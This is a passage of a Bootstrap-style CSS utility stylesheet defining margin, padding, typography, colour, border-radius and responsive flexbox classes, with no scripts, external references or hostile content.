.my-8 {
  margin-top: 2.5rem !important;
  margin-bottom: 2.5rem !important
}

.my-9 {
  margin-top: 2.8125rem !important;
  margin-bottom: 2.8125rem !important
}

.my-10 {
  margin-top: 3.125rem !important;
  margin-bottom: 3.125rem !important
}

.my-auto {
  margin-top: auto !important;
  margin-bottom: auto !important
}

.mt-0 {
  margin-top: 0 !important
}

.mt-1 {
  margin-top: 0.3125rem !important
}

.mt-2 {
  margin-top: 0.625rem !important
}

.mt-3 {
  margin-top: 0.9375rem !important
}

.mt-4 {
  margin-top: 1.25rem !important
}

.mt-5 {
  margin-top: 1.625rem !important
}

.mt-6 {
  margin-top: 1.875rem !important
}

.mt-7 {
  margin-top: 2.1875rem !important
}

.mt-8 {
  margin-top: 2.5rem !important
}

.mt-9 {
  margin-top: 2.8125rem !important
}

.mt-10 {
  margin-top: 3.125rem !important
}

.mt-auto {
  margin-top: auto !important
}

.me-0 {
  margin-right: 0 !important
}

.me-1 {
  margin-right: 0.3125rem !important
}

.me-2 {
  margin-right: 0.625rem !important
}

.me-3 {
  margin-right: 0.9375rem !important
}

.me-4 {
  margin-right: 1.25rem !important
}

.me-5 {
  margin-right: 1.625rem !important
}

.me-6 {
  margin-right: 1.875rem !important
}

.me-7 {
  margin-right: 2.1875rem !important
}

.me-8 {
  margin-right: 2.5rem !important
}

.me-9 {
  margin-right: 2.8125rem !important
}

.me-10 {
  margin-right: 3.125rem !important
}

.me-auto {
  margin-right: auto !important
}

.mb-0 {
  margin-bottom: 0 !important
}

.mb-1 {
  margin-bottom: 0.3125rem !important
}

.mb-2 {
  margin-bottom: 0.625rem !important
}

.mb-3 {
  margin-bottom: 0.9375rem !important
}

.mb-4 {
  margin-bottom: 1.25rem !important
}

.mb-5 {
  margin-bottom: 1.625rem !important
}

.mb-6 {
  margin-bottom: 1.875rem !important
}

.mb-7 {
  margin-bottom: 2.1875rem !important
}

.mb-8 {
  margin-bottom: 2.5rem !important
}

.mb-9 {
  margin-bottom: 2.8125rem !important
}

.mb-10 {
  margin-bottom: 3.125rem !important
}

.mb-auto {
  margin-bottom: auto !important
}

.ms-0 {
  margin-left: 0 !important
}

.ms-1 {
  margin-left: 0.3125rem !important
}

.ms-2 {
  margin-left: 0.625rem !important
}

.ms-3 {
  margin-left: 0.9375rem !important
}

.ms-4 {
  margin-left: 1.25rem !important
}

.ms-5 {
  margin-left: 1.625rem !important
}

.ms-6 {
  margin-left: 1.875rem !important
}

.ms-7 {
  margin-left: 2.1875rem !important
}

.ms-8 {
  margin-left: 2.5rem !important
}

.ms-9 {
  margin-left: 2.8125rem !important
}

.ms-10 {
  margin-left: 3.125rem !important
}

.ms-auto {
  margin-left: auto !important
}

.m-n1 {
  margin: -0.3125rem !important
}

.m-n2 {
  margin: -0.625rem !important
}

.m-n3 {
  margin: -0.9375rem !important
}

.m-n4 {
  margin: -1.25rem !important
}

.m-n5 {
  margin: -1.625rem !important
}

.m-n6 {
  margin: -1.875rem !important
}

.m-n7 {
  margin: -2.1875rem !important
}

.m-n8 {
  margin: -2.5rem !important
}

.m-n9 {
  margin: -2.8125rem !important
}

.m-n10 {
  margin: -3.125rem !important
}

.mx-n1 {
  margin-right: -0.3125rem !important;
  margin-left: -0.3125rem !important
}

.mx-n2 {
  margin-right: -0.625rem !important;
  margin-left: -0.625rem !important
}

.mx-n3 {
  margin-right: -0.9375rem !important;
  margin-left: -0.9375rem !important
}

.mx-n4 {
  margin-right: -1.25rem !important;
  margin-left: -1.25rem !important
}

.mx-n5 {
  margin-right: -1.625rem !important;
  margin-left: -1.625rem !important
}

.mx-n6 {
  margin-right: -1.875rem !important;
  margin-left: -1.875rem !important
}

.mx-n7 {
  margin-right: -2.1875rem !important;
  margin-left: -2.1875rem !important
}

.mx-n8 {
  margin-right: -2.5rem !important;
  margin-left: -2.5rem !important
}

.mx-n9 {
  margin-right: -2.8125rem !important;
  margin-left: -2.8125rem !important
}

.mx-n10 {
  margin-right: -3.125rem !important;
  margin-left: -3.125rem !important
}

.my-n1 {
  margin-top: -0.3125rem !important;
  margin-bottom: -0.3125rem !important
}

.my-n2 {
  margin-top: -0.625rem !important;
  margin-bottom: -0.625rem !important
}

.my-n3 {
  margin-top: -0.9375rem !important;
  margin-bottom: -0.9375rem !important
}

.my-n4 {
  margin-top: -1.25rem !important;
  margin-bottom: -1.25rem !important
}

.my-n5 {
  margin-top: -1.625rem !important;
  margin-bottom: -1.625rem !important
}

.my-n6 {
  margin-top: -1.875rem !important;
  margin-bottom: -1.875rem !important
}

.my-n7 {
  margin-top: -2.1875rem !important;
  margin-bottom: -2.1875rem !important
}

.my-n8 {
  margin-top: -2.5rem !important;
  margin-bottom: -2.5rem !important
}

.my-n9 {
  margin-top: -2.8125rem !important;
  margin-bottom: -2.8125rem !important
}

.my-n10 {
  margin-top: -3.125rem !important;
  margin-bottom: -3.125rem !important
}

.mt-n1 {
  margin-top: -0.3125rem !important
}

.mt-n2 {
  margin-top: -0.625rem !important
}

.mt-n3 {
  margin-top: -0.9375rem !important
}

.mt-n4 {
  margin-top: -1.25rem !important
}

.mt-n5 {
  margin-top: -1.625rem !important
}

.mt-n6 {
  margin-top: -1.875rem !important
}

.mt-n7 {
  margin-top: -2.1875rem !important
}

.mt-n8 {
  margin-top: -2.5rem !important
}

.mt-n9 {
  margin-top: -2.8125rem !important
}

.mt-n10 {
  margin-top: -3.125rem !important
}

.me-n1 {
  margin-right: -0.3125rem !important
}

.me-n2 {
  margin-right: -0.625rem !important
}

.me-n3 {
  margin-right: -0.9375rem !important
}

.me-n4 {
  margin-right: -1.25rem !important
}

.me-n5 {
  margin-right: -1.625rem !important
}

.me-n6 {
  margin-right: -1.875rem !important
}

.me-n7 {
  margin-right: -2.1875rem !important
}

.me-n8 {
  margin-right: -2.5rem !important
}

.me-n9 {
  margin-right: -2.8125rem !important
}

.me-n10 {
  margin-right: -3.125rem !important
}

.mb-n1 {
  margin-bottom: -0.3125rem !important
}

.mb-n2 {
  margin-bottom: -0.625rem !important
}

.mb-n3 {
  margin-bottom: -0.9375rem !important
}

.mb-n4 {
  margin-bottom: -1.25rem !important
}

.mb-n5 {
  margin-bottom: -1.625rem !important
}

.mb-n6 {
  margin-bottom: -1.875rem !important
}

.mb-n7 {
  margin-bottom: -2.1875rem !important
}

.mb-n8 {
  margin-bottom: -2.5rem !important
}

.mb-n9 {
  margin-bottom: -2.8125rem !important
}

.mb-n10 {
  margin-bottom: -3.125rem !important
}

.ms-n1 {
  margin-left: -0.3125rem !important
}

.ms-n2 {
  margin-left: -0.625rem !important
}

.ms-n3 {
  margin-left: -0.9375rem !important
}

.ms-n4 {
  margin-left: -1.25rem !important
}

.ms-n5 {
  margin-left: -1.625rem !important
}

.ms-n6 {
  margin-left: -1.875rem !important
}

.ms-n7 {
  margin-left: -2.1875rem !important
}

.ms-n8 {
  margin-left: -2.5rem !important
}

.ms-n9 {
  margin-left: -2.8125rem !important
}

.ms-n10 {
  margin-left: -3.125rem !important
}

.p-0 {
  padding: 0 !important
}

.p-1 {
  padding: 0.3125rem !important
}

.p-2 {
  padding: 0.625rem !important
}

.p-3 {
  padding: 0.9375rem !important
}

.p-4 {
  padding: 1.25rem !important
}

.p-5 {
  padding: 1.625rem !important
}

.p-6 {
  padding: 1.875rem !important
}

.p-7 {
  padding: 2.1875rem !important
}

.p-8 {
  padding: 2.5rem !important
}

.p-9 {
  padding: 2.8125rem !important
}

.p-10 {
  padding: 3.125rem !important
}

.px-0 {
  padding-right: 0 !important;
  padding-left: 0 !important
}

.px-1 {
  padding-right: 0.3125rem !important;
  padding-left: 0.3125rem !important
}

.px-2 {
  padding-right: 0.625rem !important;
  padding-left: 0.625rem !important
}

.px-3 {
  padding-right: 0.9375rem !important;
  padding-left: 0.9375rem !important
}

.px-4 {
  padding-right: 1.25rem !important;
  padding-left: 1.25rem !important
}

.px-5 {
  padding-right: 1.625rem !important;
  padding-left: 1.625rem !important
}

.px-6 {
  padding-right: 1.875rem !important;
  padding-left: 1.875rem !important
}

.px-7 {
  padding-right: 2.1875rem !important;
  padding-left: 2.1875rem !important
}

.px-8 {
  padding-right: 2.5rem !important;
  padding-left: 2.5rem !important
}

.px-9 {
  padding-right: 2.8125rem !important;
  padding-left: 2.8125rem !important
}

.px-10 {
  padding-right: 3.125rem !important;
  padding-left: 3.125rem !important
}

.py-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important
}

.py-1 {
  padding-top: 0.3125rem !important;
  padding-bottom: 0.3125rem !important
}

.py-2 {
  padding-top: 0.625rem !important;
  padding-bottom: 0.625rem !important
}

.py-3 {
  padding-top: 0.9375rem !important;
  padding-bottom: 0.9375rem !important
}

.py-4 {
  padding-top: 1.25rem !important;
  padding-bottom: 1.25rem !important
}

.py-5 {
  padding-top: 1.625rem !important;
  padding-bottom: 1.625rem !important
}

.py-6 {
  padding-top: 1.875rem !important;
  padding-bottom: 1.875rem !important
}

.py-7 {
  padding-top: 2.1875rem !important;
  padding-bottom: 2.1875rem !important
}

.py-8 {
  padding-top: 2.5rem !important;
  padding-bottom: 2.5rem !important
}

.py-9 {
  padding-top: 2.8125rem !important;
  padding-bottom: 2.8125rem !important
}

.py-10 {
  padding-top: 3.125rem !important;
  padding-bottom: 3.125rem !important
}

.pt-0 {
  padding-top: 0 !important
}

.pt-1 {
  padding-top: 0.3125rem !important
}

.pt-2 {
  padding-top: 0.625rem !important
}

.pt-3 {
  padding-top: 0.9375rem !important
}

.pt-4 {
  padding-top: 1.25rem !important
}

.pt-5 {
  padding-top: 1.625rem !important
}

.pt-6 {
  padding-top: 1.875rem !important
}

.pt-7 {
  padding-top: 2.1875rem !important
}

.pt-8 {
  padding-top: 2.5rem !important
}

.pt-9 {
  padding-top: 2.8125rem !important
}

.pt-10 {
  padding-top: 3.125rem !important
}

.pe-0 {
  padding-right: 0 !important
}

.pe-1 {
  padding-right: 0.3125rem !important
}

.pe-2 {
  padding-right: 0.625rem !important
}

.pe-3 {
  padding-right: 0.9375rem !important
}

.pe-4 {
  padding-right: 1.25rem !important
}

.pe-5 {
  padding-right: 1.625rem !important
}

.pe-6 {
  padding-right: 1.875rem !important
}

.pe-7 {
  padding-right: 2.1875rem !important
}

.pe-8 {
  padding-right: 2.5rem !important
}

.pe-9 {
  padding-right: 2.8125rem !important
}

.pe-10 {
  padding-right: 3.125rem !important
}

.pb-0 {
  padding-bottom: 0 !important
}

.pb-1 {
  padding-bottom: 0.3125rem !important
}

.pb-2 {
  padding-bottom: 0.625rem !important
}

.pb-3 {
  padding-bottom: 0.9375rem !important
}

.pb-4 {
  padding-bottom: 1.25rem !important
}

.pb-5 {
  padding-bottom: 1.625rem !important
}

.pb-6 {
  padding-bottom: 1.875rem !important
}

.pb-7 {
  padding-bottom: 2.1875rem !important
}

.pb-8 {
  padding-bottom: 2.5rem !important
}

.pb-9 {
  padding-bottom: 2.8125rem !important
}

.pb-10 {
  padding-bottom: 3.125rem !important
}

.ps-0 {
  padding-left: 0 !important
}

.ps-1 {
  padding-left: 0.3125rem !important
}

.ps-2 {
  padding-left: 0.625rem !important
}

.ps-3 {
  padding-left: 0.9375rem !important
}

.ps-4 {
  padding-left: 1.25rem !important
}

.ps-5 {
  padding-left: 1.625rem !important
}

.ps-6 {
  padding-left: 1.875rem !important
}

.ps-7 {
  padding-left: 2.1875rem !important
}

.ps-8 {
  padding-left: 2.5rem !important
}

.ps-9 {
  padding-left: 2.8125rem !important
}

.ps-10 {
  padding-left: 3.125rem !important
}

.fs-1 {
  font-size: calc(1.375rem + 1.5vw) !important
}

.fs-2 {
  font-size: calc(1.325rem + 0.9vw) !important
}

.fs-3 {
  font-size: calc(1.3rem + 0.6vw) !important
}

.fs-4 {
  font-size: calc(1.275rem + 0.3vw) !important
}

.fs-5 {
  font-size: 1.25rem !important
}

.fs-6 {
  font-size: 1rem !important
}

.fst-italic {
  font-style: italic !important
}

.fst-normal {
  font-style: normal !important
}

.fw-light {
  font-weight: 300 !important
}

.fw-lighter {
  font-weight: lighter !important
}

.fw-normal {
  font-weight: 400 !important
}

.fw-bold {
  font-weight: 700 !important
}

.fw-bolder {
  font-weight: bolder !important
}

.text-lowercase {
  text-transform: lowercase !important
}

.text-uppercase {
  text-transform: uppercase !important
}

.text-capitalize {
  text-transform: capitalize !important
}

.text-start {
  text-align: left !important
}

.text-end {
  text-align: right !important
}

.text-center {
  text-align: center !important
}

.text-primary {
  color: #048EF6 !important
}

.text-secondary {
  color: #6c788c !important
}

.text-success {
  color: #146c43 !important
}

.text-danger {
  color: #048EF6 !important
}

.text-warning {
  color: #ffc107 !important
}

.text-info {
  color: #0dcaf0 !important
}

.text-light {
  color: #f8f9fa !important
}

.text-dark {
  color: #212529 !important
}

.text-whisper {
  color: #e8e8e8 !important
}

.text-heading {
  color: #383838 !important
}

.text-white {
  color: #fff !important
}

.text-body {
  color: #6c788c !important
}

.text-muted {
  color: #6c757d !important
}

.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important
}

.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important
}

.text-reset {
  color: inherit !important
}

.lh-1 {
  line-height: 1 !important
}

.lh-sm {
  line-height: 1.25 !important
}

.lh-base {
  line-height: 1.4 !important
}

.lh-lg {
  line-height: 2 !important
}

.bg-primary {
  background-color: #048EF6 !important
}

.bg-secondary {
  background-color: #6c788c !important
}

.bg-success {
  background-color: #146c43 !important
}

.bg-danger {
  background-color: #dc3545 !important
}

.bg-warning {
  background-color: #ffc107 !important
}

.bg-info {
  background-color: #0dcaf0 !important
}

.bg-light {
  background-color: #f8f9fa !important
}

.bg-dark {
  background-color: #212529 !important
}

.bg-whisper {
  background-color: #e8e8e8 !important
}

.bg-heading {
  background-color: #383838 !important
}

.bg-body {
  background-color: #fff !important
}

.bg-white {
  background-color: #fff !important
}

.bg-transparent {
  background-color: transparent !important
}

.bg-gradient {
  background-image: var(--bs-gradient) !important
}

.text-wrap {
  white-space: normal !important
}

.text-nowrap {
  white-space: nowrap !important
}

.text-decoration-none {
  text-decoration: none !important
}

.text-decoration-underline {
  text-decoration: underline !important
}

.text-decoration-line-through {
  text-decoration: line-through !important
}

.text-break {
  word-wrap: break-word !important;
  word-break: break-word !important
}

.font-monospace {
  font-family: var(--bs-font-monospace) !important
}

.user-select-all {
  -webkit-user-select: all !important;
  -moz-user-select: all !important;
  -ms-user-select: all !important;
  user-select: all !important
}

.user-select-auto {
  -webkit-user-select: auto !important;
  -moz-user-select: auto !important;
  -ms-user-select: auto !important;
  user-select: auto !important
}

.user-select-none {
  -webkit-user-select: none !important;
  -moz-user-select: none !important;
  -ms-user-select: none !important;
  user-select: none !important
}

.pe-none {
  pointer-events: none !important
}

.pe-auto {
  pointer-events: auto !important
}

.rounded {
  border-radius: 0.25rem !important
}

.rounded-0 {
  border-radius: 0 !important
}

.rounded-1 {
  border-radius: 0.2rem !important
}

.rounded-2 {
  border-radius: 0.25rem !important
}

.rounded-3 {
  border-radius: 0.3rem !important
}

.rounded-circle {
  border-radius: 50% !important
}

.rounded-pill {
  border-radius: 50rem !important
}

.rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important
}

.rounded-end {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important
}

.rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important
}

.rounded-start {
  border-bottom-left-radius: 0.25rem !important;
  border-top-left-radius: 0.25rem !important
}

.visible {
  visibility: visible !important
}

.invisible {
  visibility: hidden !important
}

@media (min-width:576px) {
  .float-sm-start {
    float: left !important
  }

  .float-sm-end {
    float: right !important
  }

  .float-sm-none {
    float: none !important
  }

  .d-sm-inline {
    display: inline !important
  }

  .d-sm-inline-block {
    display: inline-block !important
  }

  .d-sm-block {
    display: block !important
  }

  .d-sm-grid {
    display: grid !important
  }

  .d-sm-table {
    display: table !important
  }

  .d-sm-table-row {
    display: table-row !important
  }

  .d-sm-table-cell {
    display: table-cell !important
  }

  .d-sm-flex {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important
  }

  .d-sm-inline-flex {
    display: -webkit-inline-box !important;
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important
  }

  .d-sm-none {
    display: none !important
  }

  .flex-sm-fill {
    -webkit-box-flex: 1 !important;
    -webkit-flex: 1 1 auto !important;
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important
  }

  .flex-sm-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: row !important;
    -ms-flex-direction: row !important;
    flex-direction: row !important
  }

  .flex-sm-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: column !important;
    -ms-flex-direction: column !important;
    flex-direction: column !important
  }

  .flex-sm-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: row-reverse !important;
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important
  }

  .flex-sm-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: column-reverse !important;
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important
  }

  .flex-sm-grow-0 {
    -webkit-box-flex: 0 !important;
    -webkit-flex-grow: 0 !important;
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important
  }

  .flex-sm-grow-1 {
    -webkit-box-flex: 1 !important;
    -webkit-flex-grow: 1 !important;
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important
  }

  .flex-sm-shrink-0 {
    -webkit-flex-shrink: 0 !important;
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important
  }

  .flex-sm-shrink-1 {
    -webkit-flex-shrink: 1 !important;
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important
  }

  .flex-sm-wrap {
    -webkit-flex-wrap: wrap !important;
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important
  }

  .flex-sm-nowrap {
    -webkit-flex-wrap: nowrap !important;
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important
  }

  .flex-sm-wrap-reverse {
    -webkit-flex-wrap: wrap-reverse !important;
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important
  }

  .gap-sm-0 {
    gap: 0 !important
  }

  .gap-sm-1 {
    gap: 0.3125rem !important
  }

  .gap-sm-2 {
    gap: 0.625rem !important
  }

  .gap-sm-3 {
    gap: 0.9375rem !important
  }

  .gap-sm-4 {
    gap: 1.25rem !important
  }

  .gap-sm-5 {
    gap: 1.625rem !important
  }

  .gap-sm-6 {
    gap: 1.875rem !important
  }

  .gap-sm-7 {
    gap: 2.1875rem !important
  }

  .gap-sm-8 {
    gap: 2.5rem !important
  }

  .gap-sm-9 {
    gap: 2.8125rem !important
  }

  .gap-sm-10 {
    gap: 3.125rem !important
  }

  .justify-content-sm-start {
    -webkit-box-pack: start !important;
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important
  }

  .justify-content-sm-end {
    -webkit-box-pack: end !important;
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important
  }

  .justify-content-sm-center {
    -webkit-box-pack: center !important;
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important
  }

  .justify-content-sm-between {
    -webkit-box-pack: justify !important;
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important
  }

  .justify-content-sm-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important
  }

  .justify-content-sm-evenly {
    -webkit-box-pack: space-evenly !important;
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important
  }

  .align-items-sm-start {
    -webkit-box-align: start !important;
    -webkit-align-items: flex-start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important
  }

  .align-items-sm-end {
    -webkit-box-align: end !important;
    -webkit-align-items: flex-end !important;
    -ms-flex-align: end !important;
    align-items: flex-end !important
  }

  .align-items-sm-center {
    -webkit-box-align: center !important;
    -webkit-align-items: center !important;
    -ms-flex-align: center !important;
    align-items: center !important
  }

  .align-items-sm-baseline {
    -webkit-box-align: baseline !important;
    -webkit-align-items: baseline !important;
    -ms-flex-align: baseline !important;
    align-items: baseline !important
  }

  .align-items-sm-stretch {
    -webkit-box-align: stretch !important;
    -webkit-align-items: stretch !important;
    -ms-flex-align: stretch !important;
    align-items: stretch !important
  }

  .align-content-sm-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important
  }

  .align-content-sm-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important
  }

  .align-content-sm-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important
  }

  .align-content-sm-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important
  }

  .align-content-sm-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important
  }

  .align-content-sm-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important
  }

  .align-self-sm-auto {
    -webkit-align-self: auto !important;
    -ms-flex-item-align: auto !important;
    align-self: auto !important
  }

  .align-self-sm-start {
    -webkit-align-self: flex-start !important;
    -ms-flex-item-align: start !important;
    align-self: flex-start !important
  }

  .align-self-sm-end {
    -webkit-align-self: flex-end !important;
    -ms-flex-item-align: end !important;
    align-self: flex-end !important
  }

  .align-self-sm-center {
    -webkit-align-self: center !important;
    -ms-flex-item-align: center !important;
    align-self: center !important
  }

  .align-self-sm-baseline {
    -webkit-align-self: baseline !important;
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important
  }

  .align-self-sm-stretch {
    -webkit-align-self: stretch !important;
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important
  }

  .order-sm-first {
    -webkit-box-ordinal-group: 0 !important;
    -webkit-order: -1 !important;
    -ms-flex-order: -1 !important;
    order: -1 !important
  }

  .order-sm-0 {
    -webkit-box-ordinal-group: 1 !important;
    -webkit-order: 0 !important;
    -ms-flex-order: 0 !important;
    order: 0 !important
  }

  .order-sm-1 {
    -webkit-box-ordinal-group: 2 !important;
    -webkit-order: 1 !important;
    -ms-flex-order: 1 !important;
    order: 1 !important
  }

  .order-sm-2 {
    -webkit-box-ordinal-group: 3 !important;
    -webkit-order: 2 !important;
    -ms-flex-order: 2 !important;
    order: 2 !important
  }

  .order-sm-3 {
    -webkit-box-ordinal-group: 4 !important;
    -webkit-order: 3 !important;
    -ms-flex-order: 3 !important;
    order: 3 !important
  }

  .order-sm-4 {
    -webkit-box-ordinal-group: 5 !important;
    -webkit-order: 4 !important;
    -ms-flex-order: 4 !important;
    order: 4 !important
  }

  .order-sm-5 {
    -webkit-box-ordinal-group: 6 !important;
    -webkit-order: 5 !important;
    -ms-flex-order: 5 !important;
    order: 5 !important
  }

  .order-sm-last {
    -webkit-box-ordinal-group: 7 !important;
    -webkit-order: 6 !important;
    -ms-flex-order: 6 !important;
    order: 6 !important
  }

  .m-sm-0 {
    margin: 0 !important
  }

  .m-sm-1 {
    margin: 0.3125rem !important
  }

  .m-sm-2 {
    margin: 0.625rem !important
  }

  .m-sm-3 {
    margin: 0.9375rem !important
  }

  .m-sm-4 {
    margin: 1.25rem !important
  }

  .m-sm-5 {
    margin: 1.625rem !important
  }

  .m-sm-6 {
    margin: 1.875rem !important
  }

  .m-sm-7 {
    margin: 2.1875rem !important
  }

  .m-sm-8 {
    margin: 2.5rem !important
  }

  .m-sm-9 {
    margin: 2.8125rem !important
  }

  .m-sm-10 {
    margin: 3.125rem !important
  }

  .m-sm-auto {
    margin: auto !important
  }

  .mx-sm-0 {
    margin-right: 0 !important;
    margin-left: 0 !important
  }

  .mx-sm-1 {
    margin-right: 0.3125rem !important;
    margin-left: 0.3125rem !important
  }

  .mx-sm-2 {
    margin-right: 0.625rem !important;
    margin-left: 0.625rem !important
  }

  .mx-sm-3 {
    margin-right: 0.9375rem !important;
    margin-left: 0.9375rem !important
  }

  .mx-sm-4 {
    margin-right: 1.25rem !important;
    margin-left: 1.25rem !important
  }

  .mx-sm-5 {
    margin-right: 1.625rem !important;
    margin-left: 1.625rem !important
  }

  .mx-sm-6 {
    margin-right: 1.875rem !important;
    margin-left: 1.875rem !important
  }

  .mx-sm-7 {
    margin-right: 2.1875rem !important;
    margin-left: 2.1875rem !important
  }

  .mx-sm-8 {
    margin-right: 2.5rem !important;
    margin-left: 2.5rem !important
  }

  .mx-sm-9 {
    margin-right: 2.8125rem !important;
    margin-left: 2.8125rem !important
  }

  .mx-sm-10 {
    margin-right: 3.125rem !important;
    margin-left: 3.125rem !important
  }

  .mx-sm-auto {
    margin-right: auto !important;
    margin-left: auto !important
  }

  .my-sm-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important
  }

  .my-sm-1 {
    margin-top: 0.3125rem !important;
    margin-bottom: 0.3125rem !important
  }

  .my-sm-2 {
    margin-top: 0.625rem !important;
    margin-bottom: 0.625rem !important
  }

  .my-sm-3 {
    margin-top: 0.9375rem !important;
    margin-bottom: 0.9375rem !important
  }

  .my-sm-4 {
    margin-top: 1.25rem !important;
    margin-bottom: 1.25rem !important
  }

  .my-sm-5 {
    margin-top: 1.625rem !important;
    margin-bottom: 1.625rem !important
  }

  .my-sm-6 {
    margin-top: 1.875rem !important;
    margin-bottom: 1.875rem !important
  }

  .my-sm-7 {
    margin-top: 2.1875rem !important;
    margin-bottom: 2.1875rem !important
  }

  .my-sm-8 {
    margin-top: 2.5rem !important;
    margin-bottom: 2.5rem !important
  }

  .my-sm-9 {
    margin-top: 2.8125rem !important;
    margin-bottom: 2.8125rem !important
  }

  .my-sm-10 {
    margin-top: 3.125rem !important;
    margin-bottom: 3.125rem !important
  }

  .my-sm-auto {
    margin-top: auto !important;
    margin-bottom: auto !important
  }

  .mt-sm-0 {
    margin-top: 0 !important
  }

  .mt-sm-1 {
    margin-top: 0.3125rem !important
  }

  .mt-sm-2 {
    margin-top: 0.625rem !important
  }

  .mt-sm-3 {
    margin-top: 0.9375rem !important
  }

  .mt-sm-4 {
    margin-top: 1.25rem !important
  }

  .mt-sm-5 {
    margin-top: 1.625rem !important
  }

  .mt-sm-6 {
    margin-top: 1.875rem !important
  }

  .mt-sm-7 {
    margin-top: 2.1875rem !important
  }

  .mt-sm-8 {
    margin-top: 2.5rem !important
  }

  .mt-sm-9 {
    margin-top: 2.8125rem !important
  }

  .mt-sm-10 {
    margin-top: 3.125rem !important
  }

  .mt-sm-auto {
    margin-top: auto !important
  }

  .me-sm-0 {
    margin-right: 0 !important
  }

  .me-sm-1 {
    margin-right: 0.3125rem !important
  }

  .me-sm-2 {
    margin-right: 0.625rem !important
  }

  .me-sm-3 {
    margin-right: 0.9375rem !important
  }

  .me-sm-4 {
    margin-right: 1.25rem !important
  }

  .me-sm-5 {
    margin-right: 1.625rem !important
  }

  .me-sm-6 {
    margin-right: 1.875rem !important
  }

  .me-sm-7 {
    margin-right: 2.1875rem !important
  }

  .me-sm-8 {
    margin-right: 2.5rem !important
  }

  .me-sm-9 {
    margin-right: 2.8125rem !important
  }

  .me-sm-10 {
    margin-right: 3.125rem !important
  }

  .me-sm-auto {
    margin-right: auto !important
  }

  .mb-sm-0 {
    margin-bottom: 0 !important
  }

  .mb-sm-1 {
    margin-bottom: 0.3125rem !important
  }

  .mb-sm-2 {
    margin-bottom: 0.625rem !important
  }

  .mb-sm-3 {
    margin-bottom: 0.9375rem !important
  }

  .mb-sm-4 {
    margin-bottom: 1.25rem !important
  }

  .mb-sm-5 {
    margin-bottom: 1.625rem !important
  }

  .mb-sm-6 {
    margin-bottom: 1.875rem !important
  }

  .mb-sm-7 {
    margin-bottom: 2.1875rem !important
  }

  .mb-sm-8 {
    margin-bottom: 2.5rem !important
  }

  .mb-sm-9 {
    margin-bottom: 2.8125rem !important
  }

  .mb-sm-10 {
    margin-bottom: 3.125rem !important
  }

  .mb-sm-auto {
    margin-bottom: auto !important
  }

  .ms-sm-0 {
    margin-left: 0 !important
  }

  .ms-sm-1 {
    margin-left: 0.3125rem !important
  }

  .ms-sm-2 {
    margin-left: 0.625rem !important
  }

  .ms-sm-3 {
    margin-left: 0.9375rem !important
  }

  .ms-sm-4 {
    margin-left: 1.25rem !important
  }

  .ms-sm-5 {
    margin-left: 1.625rem !important
  }

  .ms-sm-6 {
    margin-left: 1.875rem !important
  }

  .ms-sm-7 {
    margin-left: 2.1875rem !important
  }

  .ms-sm-8 {
    margin-left: 2.5rem !important
  }

  .ms-sm-9 {
    margin-left: 2.8125rem !important
  }

  .ms-sm-10 {
    margin-left: 3.125rem !important
  }

  .ms-sm-auto {
    margin-left: auto !important
  }

  .m-sm-n1 {
    margin: -0.3125rem !important
  }

  .m-sm-n2 {
    margin: -0.625rem !important
  }

  .m-sm-n3 {
    margin: -0.9375rem !important
  }

  .m-sm-n4 {
    margin: -1.25rem !important
  }

  .m-sm-n5 {
    margin: -1.625rem !important
  }

  .m-sm-n6 {
    margin: -1.875rem !important
  }

  .m-sm-n7 {
    margin: -2.1875rem !important
  }

  .m-sm-n8 {
    margin: -2.5rem !important
  }

  .m-sm-n9 {
    margin: -2.8125rem !important
  }

  .m-sm-n10 {
    margin: -3.125rem !important
  }

  .mx-sm-n1 {
    margin-right: -0.3125rem !important;
    margin-left: -0.3125rem !important
  }

